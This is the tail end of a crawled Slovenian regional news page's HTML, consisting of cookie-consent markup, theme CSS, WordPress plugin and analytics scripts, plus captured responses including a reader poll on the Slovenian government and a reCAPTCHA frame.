								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Upravljanje možnosti</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Upravljanje storitev</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Upravljanje prodajalcev {vendor_count}</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Preberite več o teh namenih</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Sprejmi</button>
		<button class="cmplz-btn cmplz-deny">Zavrni</button>
		<button class="cmplz-btn cmplz-view-preferences">Nastavitve</button>
		<button class="cmplz-btn cmplz-save-preferences">Shrani</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Nastavitve</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 6974f3cf94571
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
font-family: 'Roboto', sans-serif;
}

.rfw_dock p {
font-family: 'Roboto', sans-serif;
}

.wp-polls p {
font-family: 'Roboto', sans-serif !important;
}

.wp-polls-ul li {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p a {
font-family: 'Roboto', sans-serif !important;
font-size: 13px !important;
}

.twitter_content {
font-family: 'Roboto', sans-serif !important;
}

.rfw_dock a:hover{
color: #40ae49;
}

.profkostyle a:hover {
color: #40ae49 !important;
}

.td-next-prev-wrap {
margin-bottom: 0px !important;
}

.rfw_dock img {
width: 100px;
height: 68.8px;
float: left;
margin-top: 5px;
margin-right: 12px;
}

/*blockqute*/
blockquote {
border-left: 5px solid #40ae49 !important;
background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
margin: 0px !important;
}

blockquote p {
margin: 0px 0 0 0 !important;
padding: 15px 23px 15px 23px !important;
margin-bottom: 26px !important;
font-size: 15px !important;
line-height: 26px !important;
font-style: italic !important;
text-transform: none !important;
font-weight: normal !important;
text-align: left !important;
font-family: inherit !important;
color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
display: block !important;

}

/* Social links zakriti */
.td-social-google {
display: none !important;
}
.td-social-pinterest {
display: none !important;
}

/* Menu Height */
.td-header-menu-wrap-full {
height: 48px !important;
}
ul.sf-menu > .td-menu-item > a {
line-height: 48px !important;
}
@media (min-width: 768px) {
#td-header-menu {
min-height: 48px !important;
}
.td-header-style-4 .td-main-menu-logo img,
.td-header-style-5 .td-main-menu-logo img,
.td-header-style-6 .td-main-menu-logo img,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-12 .td-main-menu-logo img {
max-height: 48px;
}
.td-header-style-4 .td-main-menu-logo,
.td-header-style-5 .td-main-menu-logo,
.td-header-style-6 .td-main-menu-logo,
.td-header-style-7 .td-header-sp-logo,
.td-header-style-12 .td-main-menu-logo {
height: 48px;
}
.td-header-style-4 .td-main-menu-logo a,
.td-header-style-5 .td-main-menu-logo a,
.td-header-style-6 .td-main-menu-logo a,
.td-header-style-7 .td-header-sp-logo a,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-7 .header-search-wrap .td-icon-search,
.td-header-style-12 .td-main-menu-logo a,
.td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
line-height: 48px;
}
.td-header-style-7 .sf-menu {
margin-top: 0;
}
.td-header-style-7 #td-top-search {
top: 0;
bottom: 0;
}}

/*Logotip poravnava */
.td-header-sp-logo img {
margin-left: 0px;
}

.td-header-style-1 .td-header-sp-logo {
margin-left: 0px;
/* height: 70px; */
}
.td-header-style-1 .td-header-sp-recs {
/* height: 70px; */
}

/*Header, brava + fonti */
.td-banner-wrap-full {
background-color: #343434;
}
.td-header-menu-wrap-full {
background-color: #343434;
}
.sf-menu > li > a {
color: #FFF;
}
.td-icon-search{
color: #FFF !important;
}
.td-header-gradient {
border-top: 2px solid #40ae49;
}

/* Vreme sidebar */
.profkostyle table td {
border: 0px;
}
/*Scroll background fix */
.td-affix {
background-color: #222222 !important;
}
/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
height: 0px;
}

/*Fix za header fiv
.td-header-sp-recs {
height: 0px !important;
margin: 0px !important;
}
.td-header-rec-wrap {
height: 0px !important;
}
*/

/*Poravna za Ticker */
.td-trending-now-wrapper {
padding-left: 24px;
padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
right: 28px;
}

/* Rss feed excert plugin
.srsse_div a {
font-family: 'Roboto', sans-serif !important;
}
*/

/*Fix za polls */

.wp-polls-ul li input {
vertical-align: middle;
}

#polls_ajax {
margin-bottom: 26px;
}

.wp-polls-ul li {
line-height: 16px !important;
margin-top: 11px !important;
margin-right: 31px !important;
font-size: 13px !important;
}

.wp-polls-ans p input {
color: #000 !important;
text-transform: uppercase;
font-size: 12px;
width: 90px;
height: 24px;
margin-right: 7px;
font-weight: bold;
}

.wp-polls-ans p a {
border: 1px solid #c8c8c8;
background-color: #f3f6f8;
cursor: pointer;
color: #000 !important;
text-transform: uppercase;
font-weight: normal;
font-size: 12px;
font-weight: bold;
width: 90px;
height: 24px;
padding: 4px 12px;
}

.wp-polls-ans p a:hover {
text-decoration: none !important;
color: #40ae49 !important;
}

.wp-polls-ans p input:hover {
color: #40ae49 !important;
}


.wp-polls-ans small {
font-weight: bold;
display: block;
}

.widget_text .textwidget {
font-weight: normal !important;
text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
display: none;
}

.twitter_header {
display: none;
}

.twitter_box {
border: 0px;
border-bottom:1px solid #CCC;
}
/*.twitter_box {
margin-top: -25px;
}*/

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
top: 0px !important;
bottom: 0px !important;
}

.td-post-template-1 img{
margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
margin-bottom: 0px !important;
margin-top: 0px !important;
}

.td-featured-image-rec img {
padding-top: 7px !important;
}


/*RSS widget fix */
.rfw_dock p {
text-align: left !important;
}

.rfw_dock img{
float:left !important;
text-align:center;
}

.rfw_dock a {
font-size: 14px;
line-height: 21px;
float:left;
color: #111111;
}
.widget_dock {
width: 100%;
}
.rfw_dock li {
width:100%;
color: #000;
}

.bx-viewport {
border: 0px !important;
}

.bx-viewport p {
margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
padding: 0;
}
.bx-wrapper {
margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
font-size: 13px;
}

.twitter_desc {
font-size: 13px !important;
}
/*e-koroska */
.td-header-rec-wrap {
min-height: 0px !important;
}

.wp-polls-ul li {
margin-right: 22px;
}

.td-social-whatsapp {
display: none !important;
}

/*commercial fix */
.td-header-sp-recs {
/*margin-top: 14px !important;*/
float: right !important;
}

.td-header-sp-recs div div div {
float: right !important;
}

.td-header-rec-wrap {
overflow: hidden;
}

.td-header-sp-recs {
width: initial !important;
}

@media (max-width: 767px){
.td-header-rec-wrap {
display: block !important;

}

.td-header-sp-recs iframe {
display: block;
margin: 0 auto;
}

.td-header-sp-recs {
margin: 0px !important;
width: 100% !important;
}

.td-header-sp-recs div div div {
margin: 0 auto;
float: initial !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-header {
height: 115px;
}
.td-header-sp-logo {
margin-top: 22px !important;
margin-left: 0px !important;
}
}

@media (max-width: 1018px) and (min-width: 768px){
.td-header-style-3 .td-header-sp-recs {
margin: 28px 0 !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-sp-recs {
margin-top: 28px !important;
}
}

/*fix for weather widget and twitter */
.widget_text a {
color: #111;
}

.td-footer-wrapper a {
color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
width: 100%;
height: 100%;
display: block;
}

.td-big-grid-wrapper img {
width: 100% !important;
height: 100% !important;
object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
display: none !important;
}

.td-pb-span8.td-main-content {
margin-bottom: 40px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-menu-wrap-full, .td-header-menu-wrap{
    top: 0px;
    position: absolute!important;
    width: 100%;
}

#adoceansixpdmolhttf1{
    margin-top: 70px;
    margin-bottom: 15px;
}

.td-category-header, .td-main-page-wrap{
    margin-top: 50px;
}

#adoceansixpdmolhttf1{
    max-width: 100%!important;
    max-height: 100px;
}
}
</style>

<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1768208954" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1768208954" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"e-koroska-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.8.3"},"disqusIdentifier":"5524 http:\/\/e-koroska.si\/?p=4464","disqusShortname":"e-koroska-si","disqusTitle":"Najbolj brani intervjuji v letu 2017","disqusUrl":"https:\/\/e-koroska.si\/najbolj-brani-intervjuji-v-letu-2017\/","postId":"5524"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010431" id="rfw-script-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010431" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"205514717","post":"5524","tz":"1","srv":"e-koroska.si","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "205514717", "5524" ]);
/* ]]> */
</script>
<script data-service="jetpack-statistics" data-category="statistics" type="text/plain" data-cmplz-src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/e-koroska.si\/wp-json\/complianz\/v1\/","locale":"lang=sl&locale=sl_SI","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"46","cookie_path":"\/","categories":{"statistics":"statistika","marketing":"tr\u017eenje"},"tcf_active":"","placeholdertext":"<div class=\"cmplz-blocked-content-notice-body\">Kliknite \"Strinjam se\", da omogo\u010dite {service}\u00a0<div class=\"cmplz-links\"><a href=\"#\" class=\"cmplz-link cookie-statement\">{title}<\/a><\/div><\/div><button class=\"cmplz-accept-service\">Strinjam se<\/button>","css_file":"https:\/\/e-koroska.si\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=22","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https:\/\/e-koroska.si\/cookie-policy-eu\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Click button to enable {service}"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://e-koroska.si/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1768208949" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[5524]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://e-koroska.si/wp-content/themes/e-koroska-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://e-koroska.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BE_MVwLZ-61zwruEYOxaGQDnGTX8B0lojuG8aIH5xvkPTMSfuqIJ6fPrlnA3wQM2ztG-DC9nMR4WvRd9jmjQYF4','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6974f3cf947fa"></textarea>
						<div id="td_live_css_uid_1_6974f3cf947fa" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6974f3cf947fa');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6974f3cf947fa");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Floater */
ado.slave('adoceansipaenmsjsef', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>


<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 46
content:
<div id="polls-4" class="wp-polls">
	<form id="polls_form_4" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_4_nonce" name="wp-polls-nonce" value="2c79394da9" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="4" /></p>
		<p><strong>Kaj menite o delu Vlade RS in dr. Roberta Goloba?</strong></p><div id="polls-4-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-9" name="poll_4" value="9" /> <label for="poll-answer-9">Dela dobro - naj nadaljuje</label></li>
		<li><input type="radio" id="poll-answer-10" name="poll_4" value="10" /> <label for="poll-answer-10">Dela slabo - bolje bi bilo, če odstopi</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(4);" /><a href="#ViewPollResults" onclick="poll_result(4); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-4-loading" class="wp-polls-loading"><img src="https://e-koroska.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -644
content:
{"5524":308}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bq1nUODkbM1ewueGEX9Fuw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769272279600');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>